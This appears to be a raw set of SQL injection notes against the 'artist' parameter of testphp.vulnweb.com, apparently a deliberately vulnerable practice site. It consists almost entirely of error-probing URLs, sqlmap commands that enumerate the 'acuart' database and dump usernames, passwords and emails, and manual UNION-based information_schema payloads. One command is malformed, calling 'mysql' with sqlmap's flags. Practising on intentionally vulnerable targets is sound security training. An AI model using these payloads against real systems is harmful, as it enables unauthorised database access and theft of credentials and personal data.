 http://testphp.vulnweb.com/artists.php?artist=-1
http://testphp.vulnweb.com/artists.php?artist=1'
http://testphp.vulnweb.com/artists.php?artist=-1'

mysql -u http://testphp.vulnweb.com/artists.php?artist=1 --dbs

sqlmap -u http://testphp.vulnweb.com/artists.php?artist=1 -D acuart --tables

sqlmap -u http://testphp.vulnweb.com/artists.php?artist=1 -D acuart -T users --columns

sqlmap -u http://testphp.vulnweb.com/artists.php?artist=1 -D acuart -T users -C uname --dump
sqlmap -u http://testphp.vulnweb.com/artists.php?artist=1 -D acuart -T users -C pass --dump
sqlmap -u http://testphp.vulnweb.com/artists.php?artist=1 -D acuart -T users -C email --dump

http://testphp.vulnweb.com/artists.php?artist=1 order by 3--

http://testphp.vulnweb.com/artists.php?artist=1 union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database()--

http://testphp.vulnweb.com/artists.php?artist=1 union select 1,2,group_concat(column_name) from information_schema.columns where table_name="users"--

http://testphp.vulnweb.com/artists.php?artist=1 union select 1,2,group_concat(uname) from users--